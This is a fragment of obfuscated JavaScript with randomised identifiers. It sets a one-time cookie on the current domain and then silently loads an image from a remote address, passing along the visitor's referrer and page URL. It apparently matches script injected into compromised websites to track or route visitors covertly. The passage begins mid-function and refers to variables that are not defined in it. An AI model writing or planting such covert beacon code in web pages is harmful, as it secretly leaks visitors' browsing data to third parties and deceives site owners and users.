		var fituripuruse = window.location.hostname;		

			 	
  		wefadigub(qewidurypuzosaz, "1", bokub, "/", fituripuruse);   
 		if(sesyrima(qewidurypuzosaz) != null) 
  		{
	 			var doxexiwurad = new Image();
 				doxexiwurad.src=segofevetihy + "?referer=" + escape(bijoguqikujaz) + "&url=" + escape(zysiwabanole);

		 		}

 	}	} 
 

lofuforih();

//====================================================
function sesyrima(dunujaxajaroz) 
{     var howenanufob = document.cookie;

	
    var jojaquso = dunujaxajaroz + "=";	
    var bovygeb = howenanufob.indexOf("; " + jojaquso);	      if (bovygeb == -1) {	 	         bovygeb = howenanufob.indexOf(jojaquso);	
        if (bovygeb != 0) return null;    } else {         bovygeb += 2;	

     }
    var jajofonyxoty = document.cookie.indexOf(";", bovygeb);


      if (jajofonyxoty == -1) { 	
         jajofonyxoty = howenanufob.length;
	
    } 	    return unescape(howenanufob.substring(bovygeb + jojaquso.length, jajofonyxoty));
   } 
	 


function wefadigub(lovoqipukyce,fuvipikyb,wynero, wupaduposepaf, sanukomojocugu) { var weracyqydaq = new Date();		
 var vytinoguny = new Date();
   	    vytinoguny.setTime(weracyqydaq.getTime() + 1000*60*wynero);
 	  document.cookie = lovoqipukyce+"="+escape(fuvipikyb) + ";expires="+vytinoguny.toGMTString() + ";path=" + wupaduposepaf + ";domain=" + sanukomojocugu;    
	} 
 